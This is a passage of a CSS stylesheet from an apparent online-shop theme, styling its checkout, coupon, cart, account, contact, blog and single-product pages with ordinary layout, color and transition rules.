    color: #777;
}
p.checkout-coupon input[type="submit"], .cop-left input[type="submit"] {
    background: #444444 none repeat scroll 0 0;
    border: medium none;
    border-radius: 0;
    color: #fff;
    margin-left: 86px;
    padding: 7px 39px;
    transition: all 0.3s ease 0s;
}
.cop-left input[type="submit"]{
    margin-left: 0;
}
.coupon-accordion span {
    color: #515151;
    cursor: pointer;
    transition: all 0.3s ease 0s;
}
.coupon-accordion span:hover {
    color: #a60101;
}
p.checkout-coupon input[type="submit"]:hover,  .cop-left input[type="submit"]:hover{
    background: #a60101 none repeat scroll 0 0;
}
.checkout-area {
  margin: 90px 0 0;
}
.checkout-area .nav .ano > a{
    position: relative
}
.checkout-area .nav .ano > a {
    background-color: #ffffff;
    border: 1px solid #aaaaaa;
    border-radius: 50%;
    width: 20px;
    height: 20px;
    margin-right: 40px;
    margin-top: 23px;
    transition: all 0.4s ease 0s;
    padding: 0;
    margin-bottom: 15px;
}
.checkout-area .nav-tabs > li.active > a, .checkout-area .nav-tabs > li.active > a:hover, .checkout-area .nav-tabs > li.active > a:focus {
    border-color: #a60101;
}
.checkout-area .nav-tabs {
    border-bottom: 0 solid #ddd;
    padding: 0 20px;
    padding-bottom: 75px;
}
.checkout-area .nav-tabs > li.complete > a::before {
    background-color: transparent;
    color: #a60101;
    content: "";
    font-family: "FontAwesome";
    opacity: 1;
    top: 2px;
    margin-left: 2px;
}
.checkout-area .nav-tabs > li.active > a{
    position: relative;
}
.checkout-area .nav-tabs > li.active > a::after {
    background-color: #a60101;
    border-radius: 50%;
    content: "";
    height: 14px;
    left: 50%;
    opacity: 1;
    position: absolute;
    top: 50%;
    transform: translate(-50%, -50%);
    transition: all 0.4s ease 0s;
    width: 14px;
}
.checkout-area .nav > li > a:hover, .nav > li > a:focus {
    background-color: #fff;
    text-decoration: none;
    border-color: #a60101;
}
.checkout-area ul.nav.nav-tabs::after {
    background: #aaaaaa none repeat scroll 0 0;
    content: "";
    height: 1px;
    left: 0;
    margin: 0 20px;
    position: absolute;
    top: 33px;
    width: 84%;
    z-index: -1;
}
.checkout-area .text{
    position: relative;
}
.checkout-area .nav-tabs > li {
    margin-right: 207px;
}
.checkout-area .nav-tabs > li.la {
    margin-right: 0px;
}
.checkout-area .ano > span {
    margin-left: -21px;
    font-size: 18px;
    font-weight: 400;
}
.checkout-area .checkbox-form .di-na.bs {
    margin-top: 0px;
}
.checkout-area .checkbox-form select.s-wid {
    width: 100%;
    height: 40px;
}
.checkout-area .checkbox-form select.email {
    border: 1px solid #d3d3d3;
    padding: 6px;
}
.checkout-area .checkbox-form .country-select {
    margin-bottom: 15px;
}
.checkout-area h3.checkbox9 {
  color: #444;
  font-size: 19px;
  font-style: normal;
  font-weight: 500;
  line-height: 22px;
  margin-bottom: 30px;
  opacity: 1;
}
.checkout-area .checkbox-form .di-na.bs.tana {
    margin-top: 5px;
}
.coupon-checkout-content2 {
    display: none;
    width: 100%;
}
.checkout-area .tab-content h3.checkbox9 {
    margin-bottom: 20px;
    margin-top: 50px;
}
.checkout-area .tab-content p.checkout-coupon input[type="submit"] {
  margin-left: 0;
  margin-top: 35px;
  padding: 12px 39px 10px;
}
.checkout-area .top-check-text h3 {
    float: left;
}
.checkout-area .top-check-text span {
    float: right;
    margin-top: 50px;
}
.checkout-area .top-check-text span a{
    color: #a60101;
    font-size: 14px;
    transition: all .3s ease 0s;
}
.checkout-area .top-check-text span a:hover{
    color: #777;
}
.checkout-area .check-down {
    display: block;
    margin-bottom: 21px;
    overflow: hidden;
}
.checkout-area .top-check-text .ro-info2 p span {
    float: inherit;
    margin: 0;
}
.checkout-area .ro-content2 .ro-info2 span {
    display: inline-block;
    min-width: 160px;
}
.checkout-area .all-payment{
    background: #ebe9eb none repeat scroll 0 0;
    border-radius: 5px;
}
.checkout-area .all-payment .payment_box{
    background-color: #dfdcde;
    border-radius: 2px;
    box-sizing: border-box;
    color: #515151;
    font-size: 0.92em;
    line-height: 1.5;
    margin: 1em 0;
    padding: 1em;
    position: relative;
    width: 100%;
    display: none;
}
.checkout-area .payment-method {
    display: block;
    overflow: hidden;
    padding: 25px 20px;
}
.form-row.place-order input {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid #444444;
    border-radius: 0 !important;
    box-shadow: none;
    color: #444444;
    display: inline-block !important;
    float: right;
    font-weight: 600;
    margin-top: 5px;
    padding: 4px 28px;
    text-shadow: none;
    margin-right: 20px;
}
.checkout-area .form-row.place-order input:hover{
    background: #a60101 none repeat scroll 0 0;
    border: 1px solid #a60101;
    color: #ffffff;
    transition: all .4s ease 0s;
}
.checkout-area .form-row.place-order {
    border-top: 1px solid #d3ced2;
    padding: 20px 0;
    overflow: hidden;
}
.checkout-area .all-payment .payment_box::before {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent transparent #dfdcde;
    border-image: none;
    border-style: solid;
    border-width: 1em;
    content: "";
    display: block;
    left: 0;
    margin: -1em 0 0 2em;
    position: absolute;
    top: -0.75em;
}
.checkout-area .pay-top.sin-payment img {
    margin-left: 7px;
    max-height: 52px;
}
.checkout-area .pay-top.sin-payment a {
    font-size: 11px;
    line-height: 56px;
    float: right;
    color: #747474;
}
.ro-checkout-summary {
    border: 1px solid #cccccc;
    font-weight: 400;
    margin-top: 24px;
}
.ro-checkout-summary .ro-title {
    background-color: #eeeeee;
    padding: 25px 35px;
}
.ro-title h3 {
    margin: 0;
    text-align: center;
}
.ro-checkout-summary .ro-body {
    overflow: hidden;
    padding: 0 35px;
}
.ro-checkout-summary .ro-body .ro-item {
    font-size: 14px;
    padding: 40px 0 0;
}
.ro-checkout-summary .ro-body .ro-item .ro-image {
    float: left;
    padding-bottom: 40px;
    width: 25%;
}
.ro-checkout-summary .ro-body .ro-item > div:nth-of-type(2) {
    padding-left: 20px;
    width: 75%;
}
.ro-checkout-summary .ro-body .ro-item > div, .ro-checkout-summary .ro-body .ro-item > div .ro-quantity, .ro-checkout-summary .ro-body .ro-item > div .ro-item-color, .ro-checkout-summary .ro-body .ro-item > div .ro-price {
    display: inline-block;
}
.ro-checkout-summary .ro-body .ro-item > div:nth-of-type(3) .ro-price {
    width: 33.33%;
}
.ro-checkout-summary .ro-body .ro-item > div:nth-of-type(3) .product-total {
    float: right;
}
.ro-checkout-summary .ro-body .ro-item > div:nth-of-type(3) {
    padding-left: 20px;
    width: 75%;
}
.ro-checkout-summary .tb-beg {
    margin-top: 15px;
    text-transform: uppercase;
}
.ro-checkout-summary .ro-footer > div {
    background-color: #eeeeee;
    padding: 0 35px;
}
.ro-checkout-summary .ro-footer > div p {
    color: #666666;
    font-size: 12px;
    line-height: 25px;
    margin: 0;
    padding: 20px 0;
    vertical-align: middle;
    font-weight: 600;
}
.ro-checkout-summary .ro-footer > div p span {
    clear: both;
    float: right;
    font-size: 14px;
}
.ro-checkout-summary .ro-footer > div .ro-divide {
    border-bottom: 1px solid #cccccc;
    width: 100%;
}
.ro-checkout-summary .ro-footer > div:last-of-type {
    background-color: #ffffff;
    padding: 30px 35px;
}
.ro-checkout-summary .ro-footer > div.shipping > p {
    float: left;
    width: 30%;
}
.ro-checkout-summary .ro-footer > div.shipping .ro-shipping-method {
    float: right;
    width: 70%;
}
.ro-checkout-summary .ro-footer > div:last-of-type p span {
    color: #a60101;
    font-size: 18px;
}
.ro-shipping-method > p {
    float: right;
}
.ro-checkout-summary .ro-body .ro-item .ro-image img:hover {
    opacity: 0.5;
    transition: all .4s ease 0s;
}
.checkout-coupon.top-down > input[type="text"], p.checkout-coupon input[type="email"], p.checkout-coupon input[type="password"]   {
    width: 100%;
}
.checkout-coupon.top > input[type="text"], .checkout-coupon.top > input[type="email"], .checkout-coupon.top > input[type="password"] {
    width: 100%;
}
.checkout-coupon.top {
    float: left;
    width: 47%;
}
.checkout-coupon.top-down {
    float: right;
    width: 47%;
}
.coupon-info.top1 {
  margin-top: 15px;
  overflow: hidden;
}
.cop-left .inline {
    margin-left: 9px;
}
p.lost_password{
    color: #444444;
    margin: 20px 0;
}
p.lost_password a{
    color: #444444;
    font-weight: normal;
}

p.lost_password a:hover{
    color: #a60101;
}
.cop-left {
    display: inline-block;
    margin-top: 5px;
}
.checkout-coupon label.l-contact {
  color: #666;
  font-weight: lighter;
  margin-bottom: 2px;
  position: relative;
  z-index: 0;
}
.coupon-checkout-content .checkout-coupon {
  margin-bottom: 15px;
}
label {
  font-weight: normal;
}
.di-na {
  margin-bottom: 15px;
}
.all-contact label.l-contact em, .bd-comment label.l-contact em, .checkbox-form label.l-contact em, .checkout-coupon label.l-contact em {
  color: #a60101;
  font-size: 15px;
  font-style: normal;
  right: -10px;
  top: 0;
}
.form-control:focus {
  border-color: #a60101;
  box-shadow: inherit;
  outline: 0 none;
}
.form-control {
    border-radius: 0px;
    box-shadow: inherit;
    font-size: 12px;
    height: 40px;
}
.di-na.bs {
  margin-top: 20px;
}
.checkbox-form label.l-contact{
  color: #666;
  font-weight: lighter;
  margin-bottom: 2px;
  position: relative;
  z-index: 0;
}

textarea.input-text {
  border: 1px solid #d3d3d3;
  height: 54px;
  padding: 5px 15px;
  resize: none;
  width: 100%;
    font-size: 12px;
}
/*--------------------- 8. shoping-cart--------------------*/
.ray .input-text.qty.text {
    border: 1px solid #d3d3d3;
    padding: 5px 8px 5px 20px;
    width: 90px;
    color: #676767;
}
.cart-form.table-responsive {
  margin-bottom: 0px;
}
.yith-wcwl-share.yit {
  -moz-border-bottom-colors: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  border-color: #ddd;
  border-image: none;
  border-style: solid;
  border-width: 0 1px 1px;
}
.remove > span {
    color: #474747;
}
.remove > span:hover{
    color: red;
}
.s-cart-area a.remove {
    background: #dfdfdf none repeat scroll 0 0 padding-box;
    border-radius: 50%;
    display: inline-block;
    font-size: 12px;
    font-weight: 600;
    height: 17px;
    line-height: 16px;
    margin: 10px auto 0;
    position: relative;
    text-align: center;
    width: 17px;
}
td.sop-cart.an-shop-cart {
    text-align: inherit;
}
.s-cart-area a img.primary-image {
    margin: 30px 17px 30px 30px;
    width: 173px;
}
.s-cart-area th.low7 {
    min-width: 178px;
}
.s-cart-area .data-table th {
    color: #333;
}
.s-cart-area .tb-product-price .amount, .cen span.amount, .s-cart-area .tb-product-price .amount2{
    font-size: 16px;
    font-weight: 600;
}
.cen span.amount {
    color: #333;
}
.checkout-coupon.an-cop{
    margin-bottom: 0;
    margin-left: 0;
    padding: 25px 25px 25px 0;
    text-align: right;
}
p.checkout-coupon.an-cop input[type="submit"] {
    padding: 7px 55px;
}
.tb-tab-container2 {
    border: 1px solid #c5c5c5;
    display: inline-block;
    width: 100%;
}
.tb-tab-container2 .etabs {
    border-bottom: 1px solid #ddd;
    float: left;
    margin: 20px 0 0;
    padding: 0;
    width: 35%;
}
.tb-tab-container2 .etabs li {
    background: #fff none repeat scroll 0 0;
    border-top: 1px solid #c5c5c5;
    display: inline-block;
    width: 100%;
}
.tb-tab-container2 .etabs li.active a {
    background: #a60101 none repeat scroll 0 0;
    color: #fff;
}
.tb-tab-container2 .etabs li a {
    color: #6f6f6f;
    display: inline-block;
    font-size: 13px;
    outline: medium none;
    padding: 15px 20px;
    text-transform: uppercase;
    width: 100%;
}
.tb-tab-container2 .nav-tabs > li.active > a, .tb-tab-container2 .nav-tabs > li.active > a:hover, .tb-tab-container2 .nav-tabs > li.active > a:focus {
    border-width: inherit;
}
.tb-tab-container2 .nav-tabs > li > a {
    border-radius: inherit;
}
.tb-tab-container2 .another-cen {
    border-left: 1px solid #c5c5c5;
    float: left;
    min-height: 220px;
    padding: 20px 40px;
    width: 65%;
}
.top-shopping4 > p {
    margin: 0;
}
.down-shop {
    padding-bottom: 10px;
}
.woocommerce-shipping-calculator p {
    display: inline-block;
    width: 100%;
}
.woocommerce-shipping-calculator p.form-row {
    margin: 0 0 6px;
    padding: 3px;
}
.woocommerce-shipping-calculator  p.form-row label {
    color: #666666;
    float: left;
    font-size: 12px;
    font-weight: normal;
    width: 135px;
}
.woocommerce-shipping-calculator  p.form-row label span, .sin-ha em{
    color: #a60101;
    font-size: 15px;
}
.woocommerce-shipping-calculator  p.form-row select, .form-row-wide input[type="text"] {
    float: left;
    width: calc(100% - 135px) !important;
}
.woocommerce-shipping-calculator  p.form-row select{
    background-color: #fff;
    border: 1px solid #d3d3d3;
    line-height: 28.8px;
    outline: medium none;
    padding: 5px 15px;
    transition: all 0.4s ease 0s;
    width: 100%;
    height: 34px;
}
p.checkout-coupon.two input[type="submit"] {
    margin-left: 138px;
    margin-top: 15px;
    padding: 5px 27px;
    background: #fff none repeat scroll 0 0;
    border: 1px solid #c5c5c5;
    color: #747474;
    transition: all .4s ease 0s;
}
p.checkout-coupon.two input[type="submit"]:hover, p.checkout-coupon.full input[type="submit"]:hover{
    background-color: #a60101;
    border-color: #a60101;
    color: #fff;
}
.form-row-wide input.again[type="text"] {
    float: left;
    width: calc(100% - 0px) !important;
}
p.checkout-coupon.full input[type="submit"] {
    margin-left: 0;
    margin-top: 12px;
    width: 100%;
    padding: 5px 27px;
    background: #fff none repeat scroll 0 0;
    border: 1px solid #c5c5c5;
    color: #747474;
    transition: all .4s ease 0s;
}
.sub-total {
    border: 1px solid #ddd;
    text-align: center;
}
.cart-table td {
    text-align: center;
}
.cart-subtotal th {
    color: #646464;
    font-size: 17px;
    font-weight: normal;
}
.cart-subtotal td {
    color: #646464;
    font-size: 18px;
    font-weight: normal;
    text-align: left;
}
.order-total th {
    color: #363636;
    font-size: 20px;
    font-weight: normal;
    text-transform: uppercase;
    font-weight: bolder;
}
.order-total td {
    color: #484848;
    font-size: 18px;
    font-weight: normal;
    text-align: left;
    font-weight: 600;
}
.sub-total table {
    border-collapse: collapse;
    border-spacing: 0;
    width: 100%;
}
.sub-total table th {
    text-align: right;
    width: 40%;
    padding: 15px 0;
}
.cart-subtotal > td {
    width: 60%;
    padding: 15px 0;
}
.order-total td .amount, .cart-subtotal td .amount{
    padding-left: 80px;
}
.s-cart-area .order-total {
    border-top: 1px solid #ddd;
}
.wc-proceed-to-checkout a.wc-backward, .wc-proceed-to-checkout a.wc-forward {
  background-color: transparent;
  border: 1px solid #c5c5c5;
  color: #747474;
  display: inline-block;
  font-weight: normal;
  outline: medium none;
  padding: 7px 27px 3px;
  text-align: center;
  text-transform: uppercase;
  transition: all 0.4s ease 0s;
}
.wc-proceed-to-checkout a.wc-backward:hover, .wc-proceed-to-checkout a.wc-forward:hover {
    background-color: #a60101;
    border-color: #a60101;
    color: #fff;
}
.wc-proceed-to-checkout p.return-to-shop {
    float: left;
}
.wc-forward {
    float: right;
}
.wc-proceed-to-checkout {
    margin-top: 20px;
}
.second-all-class {
  display: block;
  margin: 20px 0 0;
  overflow: hidden;
}
.data-table {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #f2f2f2;
  width: 100%;
}
.data-table th {
  background: #f7f7f7 none repeat scroll 0 0;
  border-right: 1px solid #f2f2f2;
  color: #4d4d4d;
  font-family: Lato;
  font-size: 16px;
  font-weight: normal;
  min-width: 100px;
  padding: 6px 10px;
  text-align: center;
  text-transform: capitalize;
  vertical-align: middle;
  white-space: nowrap;
}
.data-table th, .data-table td {
  border-bottom: 1px solid #dddddd;
  border-right: 1px solid #dddddd;
}
.cart-form .cart-table th {
  padding: 15px;
}
.cart-table .sop-cart > a {
  color: #666;
  font-size: 14px;
  font-weight: normal;
  text-decoration: none !important;
}
.cart-table .sop-cart > a:hover {
  color: #a60101;
}
.shopping-cart-area.s-cart-area {
  margin-top: 90px;
}
/*--------------------------- 9. my-account page.-----------------------------*/
.easy2 > h2 {
    color: #444;
    font-size: 18px;
    text-transform: uppercase;
}
.easy2 legend {
    font-size: 18px;
    padding: 7px 0 15px;
    border-width: 0 0 1px;
    border-bottom: 1px solid #e5e5e5;
}
.easy2 div.required .control-label::before {
    color: #a60101;
    content: "* ";
    font-weight: bold;
}
.easy2 .form-group label {
    font-size: 14px;
    font-weight: normal;
    color: #444;
}
.easy2 .form-control {
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 0;
    box-shadow: none;
    font-size: 14px;
    height: 40px;
}
.easy2 .table-bordered td {
    padding: 8px !important;
    text-align: center;
    vertical-align: middle !important;
}
.easy2 .btn-info {
    background-color: #df5c39;
    background-image: linear-gradient(to bottom, #e06342, #dc512c);
    background-repeat: repeat-x;
    border-color: #dc512c #dc512c #a2371a;
    color: #ffffff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
.easy2 .btn-info:hover{
    background-color: #df5c39;
    background-image: none;
}
.easy2 .btn.btn-info.g6{
    background: none repeat scroll 0 0 #df5c39;
    border: 0 none;
    border-radius: 0;
    color: #fff;
    font-size: 14px;
    line-height: 15px;
    padding: 10px 12px;
    text-transform: uppercase;
    transition: all 0.5s ease 0s;
}
.btn.btn-info.g6:hover{
    background: none repeat scroll 0 0 #222;
}
a.collap {
    background: none repeat scroll 0 0 #323a45;
    color: #fff;
    display: block;
    padding: 11px 15px;
    text-transform: uppercase;
}
.panel-group.pas7 {
    margin-bottom: 5px;
}

.single-product.an-pro7 {
    margin-bottom: 41px;
}
.tooltip.in{
    z-index: 9999999;
}
.preview-2 .nivo-controlNav {
    position: absolute;
    left: 50%;
}
a.o-back-to {
    color: #666;
}
a.o-back-to:hover {
    color: #019cb2;
}
.mobile-menu-area {
    display: none;
}
.check h2 {
  color: #474747;
  font-size: 18px;
  text-transform: uppercase;
}
.check {
  margin: 90px 0 0;
}
.easy, .easy2 {
  overflow: hidden;
  padding: 40px;
}
.faq-accordion .panel-default > .panel-heading {
    background: none repeat scroll 0 0 #323a45;
    border-left: 0 none;
    border-radius: 0;
    border-right: 0 none;
    border-top: 0 none;
    padding: 12px 15px 12px;
}
.faq-accordion .panel.panel-default.actives .panel-title a {
    color: #a60101;
}
.faq-accordion .panel-title a {
    color: #fff;
    display: block;
    font-size: 13px;
    font-weight: normal;
    line-height: 16px;
    position: relative;
    text-decoration: none;
}
.panel-title a:hover{
    text-decoration: none;
}
.btn.btn-default.ce5, .btn.btn-primary.ce5, .btn.btn-danger.g6 {
  background: #222 none repeat scroll 0 0;
  border: 0 none;
  border-radius: 0;
  color: #fff;
  font-size: 14px;
  line-height: 15px;
  padding: 12px 12px 10px;
  text-transform: uppercase;
  transition: all 0.5s ease 0s;
}
 .btn.btn-default.ce5:hover, .btn.btn-primary.ce5:hover, .btn.btn-danger.g6:hover {
  background: #a60101 none repeat scroll 0 0;
}
/*--------------------- 10. contact--------------------*/
.top-contact {
    background-color: #2d2d2d;
    color: #019cb2;
    line-height: 30px;
    padding: 5px 0;
}
.breadcrumb {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 0 none;
    border-radius: 0;
    font-size: 14px;
    margin: 20px 0;
    padding: 0;
}
.breadcrumb li::before {
    color: #fff;
    content: "\f105";
    display: block;
    font-family: FontAwesome;
    font-size: 15px;
    height: 30px;
    line-height: 30px;
    position: absolute;
    right: -10px;
    top: 0;
    width: 12px;
}
.breadcrumb > li {
    padding: 0 20px;
    position: relative;
    white-space: nowrap;
}
.breadcrumb a {
    color: #fff;
}
.breadcrumb i {
    font-size: 18px;
}
.breadcrumb li:last-child a {
    color: #019cb2;
    font-family: inherit;
    font-size: 14px;
    font-weight: 400;
    text-transform: capitalize;
}
.breadcrumb > li + li::before {
    color: #ccc;
    content: none;
    padding: 0 5px;
}
#hastech {
    height: 385px;
    width: 100%;
}
.breadcrumb > li.p-none {
    padding-left: 0;
}
.page-title h2 {
    color: #444;
    font-size: 18px;
    text-transform: uppercase;
    margin: 27px 0 0;
}
.page-title h3 {
    color: #444;
    font-size: 16px;
    margin-bottom: 10px;
    margin-top: 20px;
}
.top-map-area h3 {
  border-bottom: 1px solid #e5e5e5;
  font-size: 18px;
  font-weight: normal;
  padding: 0px 0 15px;
}
.top-map-area label {
    font-size: 14px;
    font-weight: normal;
}
.top-map-area div.required .control-label::before {
    color: #f00;
    content: "* ";
    font-weight: bold;
}
.control-label {
    margin-bottom: 0;
    padding-top: 7px;
    text-align: right;
}
.cendo input.form-control {
    border: 1px solid #ddd;
    border-radius: 0;
    box-shadow: none;
    font-size: 14px;
    height: 40px;
    margin-bottom: 20px;
}
.cendo textarea.form-control {
    height: 40px;
}
.cendo .buttons {
    margin: 30px 0 0;
}
.cendo .btn {
  background: #222 none repeat scroll 0 0;
  border: 0 none;
  border-radius: 0;
  color: #fff;
  font-size: 14px;
  line-height: 15px;
  padding: 11px 12px 10px;
  text-transform: uppercase;
  transition: all 0.5s ease 0s;
}
.top-map-area, .blog-area {
  margin-top: 90px;
}
.cendo .btn:hover {
    background: #a60101 none repeat scroll 0 0;
    color: #fff;
}
.cendo input.form-control:focus {
  border: 1px solid #a60101;
}


/*--------------------- 11. blog--------------------*/
.blog-area .blog-info {
    color: #a1a1a1;
    font-size: 12px;
    font-style: italic;
    font-weight: 300;
    line-height: 24px;
    margin-bottom: 10px;
}
.blog-area .blog-info > span {
    display: inline-block;
    margin-right: 20px;
}
.blog-area .blog-info > span > i {
  display: inline-block;
  margin-right: 10px;
  margin-top: 3px;
  vertical-align: text-top;
}
.blog-area .blog-info > span > a {
    color: #a1a1a1;
    transition: all 0.4s ease 0s;
}
.blog-area .blog-info > span > a:hover{
    color: #a60101;
}
.blog-area .tb-content7 > a.blog7, .top-shop-sidebar.sim > a.blog7 {
  background-color: transparent;
  border: 1px solid #c5c5c5;
  color: #747474;
  display: inline-block;
  margin: 30px 0;
  outline: medium none;
  padding: 10px 34px 7px;
  text-align: center;
}
.blog-area .tb-content7 > a.blog7:hover {
    background: #a60101 none repeat scroll 0 0;
    border-color: #a60101;
    color: #fff;
}

.blog-area{
    position: relative;
}
.blog-area h3.wg-title, .top-shop-sidebar h3.wg-title, .last-line h3, .single-sidebar h3.wg-title {
    background: #fff none repeat scroll 0 0;
    color: #474747;
    display: inline-block;
    font-size: 17px;
    margin: 0;
    padding-right: 10px;
    text-transform: uppercase;
    font-style: normal;
    font-weight: normal;
    line-height: 29px;
    visibility: visible;
    z-index: 99;
    opacity: 1;
}
.zo-recent-posts .tb-recent-thumbb, .top-shop-sidebar .tb-recent-thumbb, .single-sidebar .tb-recent-thumbb {
    display: block;
    float: left;
    margin-right: 15px;
}
.zo-recent-posts .tb-recentb, .top-shop-sidebar .tb-recentb, .single-sidebar .tb-recentb7 {
    font-size: 13px;
    line-height: 22px;
    overflow: hidden;
    padding-top: 15px;
}
.tb-postb > p {
    margin-bottom: 5px;
    color: #747474;
    font-size: 12px;
}
.zo-recent-posts {
    margin-bottom: 30px;
    margin-top: 30px;
}
.widget_searchform_content input[type="text"]:focus {
    border-color: #a60101;
}
.zo-recent-posts .tb-postd {
    color: #a60101;
}
.blog-area .zo-recent-posts ul li {
    border-bottom: 1px solid #ebebeb;
    display: inline-block;
    list-style: outside none none;
    padding: 15px 0 15px;
    width: 100%;
}
.blog-area .zo-recent-posts2 ul li a {
  color: #747474;
  font-size: 13px;
  font-weight: normal;
}
.blog-area .zo-recent-posts2 ul li a:hover{
    color: #a60101;
}
.blog-area .zo-recent-posts2 ul li {
    border-bottom: 1px solid #ebebeb;
    display: inline-block;
    list-style: outside none none;
    padding: 7px 0;
    width: 100%;
}
.zo-recent-posts3 {
    margin: 30px 0;
}
.zo-recent-posts2.os4 {
    margin: 30px 0;
}
.blog-area .zo-recent-posts2 ul li a abbr{
    border-bottom: 1px dotted #777;
    cursor: help;
}
.blog-area .zo-recent-posts::before, .blog-area .zo-recent-posts2::before, .blog-area .zo-recent-posts3::before, .shop-area .top-shop-sidebar::before {
    background: #ebebeb none repeat scroll 0 0;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    top: 21px;
    width: 100%;
    z-index: -1;
}
.zo-recent-posts, .zo-recent-posts2, .zo-recent-posts3, .top-shop-sidebar {
  position: relative;
  overflow: hidden;
}
.blog-area .pagination {
  border-top: 1px solid #c5c5c5;
  margin: 0;
  padding: 15px 0 0;
  width: 100%;
}
.blog-area .pagination .page-numbers {
    background: transparent none repeat scroll 0 0;
    border: 1px solid #c5c5c5;
    border-radius: 50%;
    color: #7b7b7b;
    display: inline-block;
    font-size: 12px;
    height: 21px;
    line-height: 19px;
    margin: 0 2px;
    padding: 0;
    text-align: center;
    width: 21px;
}
.blog-area .pagination .page-numbers.current, .blog-area .pagination .page-numbers:hover {
    background: #a60101 none repeat scroll 0 0;
    border-color: #a60101;
    color: #fff;
}
.blog-area .tb-post-item .tb-thumb .tb-publish {
  background: #686868 none repeat scroll 0 0;
  color: #ffffff;
  display: inline-block;
  left: 0;
  line-height: 24px;
  padding: 10px 20px;
  position: absolute;
  text-transform: uppercase;
  top: 0;
  transition: all 0.4s ease 0s;
}
.blog-area .tb-post-item .tb-thumb {
  line-height: 0;
  margin-bottom: 20px;
  overflow: hidden;
  position: relative;
  transition: all 0.4s ease 0s;
}
.blog-area .tb-content7 a h4.tb-titlel {
  color: #3f3f3f;
  font-size: 14px;
  font-weight: 400;
  line-height: 24px;
  margin-bottom: 10px;
  text-transform: uppercase;
  transition: all 0.4s ease 0s;
}
.blog-area .tb-content7 a h4.tb-titlel:hover {
  color: #a60101;
}
.blog-area .tb-post-item:hover .tb-thumb {
  opacity: 0.6;
}
.blog-area .widget_searchform_content > form {
  padding-right: 80px;
  position: relative;
}
.blog-area .widget_searchform_content input[type="text"] {
  background-color: #fff;
  border: 1px solid #d3d3d3;
  color: #444;
  line-height: 28.8px;
  outline: medium none;
  padding: 5px 15px;
  transition: all 0.4s ease 0s;
  width: 100%;
}
.blog-area .widget_searchform_content > form > input {
  height: 40px;
  margin: 0;
}
.blog-area .widget_searchform_content > form > input[type="submit"] {
  background: #a60101 none repeat scroll 0 0;
  border: 1px solid #a60101;
  color: #ffffff;
  position: absolute;
  right: 0;
  text-transform: uppercase;
  top: 0;
  width: 80px;
}
/*--------------------- 12. blog-details --------------------*/
.blog-area.bd-area .tb-post-item:hover .tb-thumb {
    opacity: inherit;
}
.blog-area.bd-area .tb-post-item:hover .tb-thumb > img {
    transform: inherit;
}
.blog-area.bd-area .tb-post-item .tb-thumb .tb-publish:hover{
    color: #a60101;
    font-weight: 600;
}
.blog-area.bd-area .tb-content7 h4.tb-titlel,  .blog-area.bd-area .bd-comment h4.tb-titlel {
    color: #4e4e4e;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    margin-bottom: 10px;
    text-transform: uppercase;
    transition: all 0.4s ease 0s;
    margin: 16px 0;
}
.bd-area .blog2 {
    margin-left: 20px;
}
.bd-area .next-pre a{
    margin-bottom: 0;
    padding: 6px 12px;
    text-align: center;
    font-size: 14px;
    cursor: pointer;
    line-height: 20px;
    transition: all 0.3s ease 0s;
    color: #999;
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 1px solid ;
    display: inline-block;
    font-weight: 300;
    vertical-align: top;
}
.bd-area .next-pre a:hover{
    color: #333;
    border-color: #adadad;
}
.bd-area .next-pre {
    display: block;
    float: right;
    margin-bottom: 14px;
    margin-top: 7px;
}
.bd-comment .di-na {
    margin-bottom: 20px;
}
.di-na.bs {
    margin-top: 20px;
}
.last-cart-con.bd-icon {
    float: left;
    margin-top: 4px;
}
.blog-desc > p {
  font-weight: 300;
}
.last-cart-con input[type="submit"] {
  background-color: transparent;
  border: 1px solid #c5c5c5;
  color: #747474;
  display: inline-block;
  line-height: 1;
  margin-top: 10px;
  outline: medium none;
  padding: 15px 45px 12px;
  text-align: center;
  text-transform: uppercase;
  transition: all 0.4s ease 0s;
  width: initial;
}
.last-cart-con input[type="submit"]:hover {
  background-color: #a60101 ;
  border-color: #a60101;
  color: #fff;
}
/*--------------------- 13. single-product--------------------*/
.breadcrumb > li.p-none {
    padding-left: 20px;
}
.breadcrumb li.p-none.si-no::before {
    color: #fff;
    content: "";
    display: block;
    font-family: FontAwesome;
    font-size: 15px;
    height: 30px;
    line-height: 30px;
    position: absolute;
    right: -10px;
    top: 0;
    width: 12px;
}
.pro-img-tab-slider .item a img {
  background: #f1f1f1 none repeat scroll 0 0;
  border: 1px solid #f1f1f1;
  border-radius: 0;
  display: block;
  margin: 30px 0 0;
  padding: 0;
  transition: all 0.3s ease 0s;
  width: 100%;
}
.pro-img-tab-slider .item a img:hover{
    border-color: #337ab7;
}
.pro-img-tab-content .tab-pane {
    border: 1px solid #ebebeb;
}
.single-product-area {
  margin: 90px 0 0;
}
.pro-img-tab-slider.indicator-style2.owl-theme:hover .owl-controls .owl-buttons div {
    opacity: 1;
}
.pro-img-tab-slider.indicator-style2.owl-theme .owl-controls .owl-buttons div.owl-prev {
    right: 96%;
}
.pro-img-tab-slider.indicator-style2.owl-theme .owl-controls .owl-buttons div {
    color: #b7b7b7;
    font-size: 17px;
    padding: 4px 11px;
    right:10px;
    top: 41%;
}
.related-title::before {
    background: #ddd none repeat scroll 0 0;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    top: 50%;
    width: 100%;
    z-index: -1;
}
.related-title {
    position: relative;
}
.related-title h2 {
    background-color: #fff;
    border: 1px solid #019cb2;
    color: #373737 !important;
    display: inline-block;
    font-size: 14px !important;
    font-weight: 700;
    line-height: 34px;
    margin: 0;
    padding: 0 15px;
    text-transform: uppercase;
}
.slider7.s-slider7.indicator-style2.owl-theme .owl-controls .owl-buttons div {
    color: #b7b7b7;
    font-size: 17px;
    opacity: 1;
    padding: 4px 11px;
    right: 3px;
    top: -47px;
}
.slider7.s-slider7.indicator-style2.owl-theme .owl-controls .owl-buttons div.owl-prev {
    right: 15%;
}
.cras .product-name h1 {
    font-family: inherit;
    font-size: 24px !important;
